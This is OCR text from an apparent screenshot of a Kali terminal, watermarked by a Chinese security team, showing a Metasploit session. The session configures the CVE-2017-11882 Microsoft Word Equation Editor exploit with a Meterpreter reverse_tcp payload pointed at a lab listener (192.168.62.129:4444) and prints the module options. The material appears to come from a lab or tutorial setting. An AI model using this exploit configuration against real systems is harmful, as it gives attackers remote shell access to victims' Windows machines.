 [Shell No. 1]
[Shell No. 1]
Shell No. 1
Shell No. 1
[xray64patch ...
[root - 文件管...
[root - 文件管...
[root - 文件管...
03:24 上午
Shell No.1
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
-----------
0 exploit/windows/smb/cve_2017_11882 2017-11-21 excellent No
Microsoft Office Word Equation Editor RCE
msf5 > use exploit/windows/smb/cve_2017_11882
msf5 exploit(windows/smb/cve_2017_11882) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(windows/smb/cve_2017_11882) > set lhost 192.168.62.129
lhost => 192.168.62.129
msf5 exploit(windows/smb/cve_2017_11882) > set URIPATH test
URIPATH => test
msf5 exploit(windows/smb/cve_2017_11882) > show options
Module options (exploit/windows/smb/cve_2017_11882):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME msf.rtf yes The file name.
SRVHOST 0.0.0.0 yes The local host to listen on. This m
ust be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connecti
ons
SSLCert no Path to a custom SSL certificate (d
efault is randomly generated)
URIPATH test yes The URI to use for the HTA file
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh,
thread, process, none)
LHOST 192.168.62.129 yes The listen address (an interface ma
y be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Microsoft Office Word
msf5 exploit(windows/smb/cve_2017_11882) >
Tide安全团队